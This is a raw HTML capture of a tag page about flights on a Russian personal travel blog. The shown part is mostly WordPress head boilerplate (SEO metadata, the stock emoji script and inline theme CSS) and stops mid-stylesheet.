

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ili4.ru/tag/perelet/
body_size: 1021941
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>перелет | Геннадий Ильич</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="maldivtravel,мальдивы,мидупару,море,океан,отель,перелет,самолет,туризм" />
	<link rel="canonical" href="https://ili4.ru/tag/perelet/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ili4.ru\/tag\/perelet\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","position":1,"name":"Home","item":"https:\/\/ili4.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/tag\/perelet\/#listItem","name":"\u043f\u0435\u0440\u0435\u043b\u0435\u0442"}},{"@type":"ListItem","@id":"https:\/\/ili4.ru\/tag\/perelet\/#listItem","position":2,"name":"\u043f\u0435\u0440\u0435\u043b\u0435\u0442","previousItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/ili4.ru\/tag\/perelet\/#collectionpage","url":"https:\/\/ili4.ru\/tag\/perelet\/","name":"\u043f\u0435\u0440\u0435\u043b\u0435\u0442 | \u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ili4.ru\/#website"},"breadcrumb":{"@id":"https:\/\/ili4.ru\/tag\/perelet\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ili4.ru\/#organization","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","url":"https:\/\/ili4.ru\/"},{"@type":"WebSite","@id":"https:\/\/ili4.ru\/#website","url":"https:\/\/ili4.ru\/","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ili4.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента" href="https://ili4.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента комментариев" href="https://ili4.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента метки перелет" href="https://ili4.ru/tag/perelet/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Примечание: ExactMetrics в настоящее время не настроен на этом сайте. Владелец сайта должен аутентифицироваться в Google Analytics в панели настроек ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ili4.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='SFMCss-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ili4.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ili4.ru/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ili4.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) 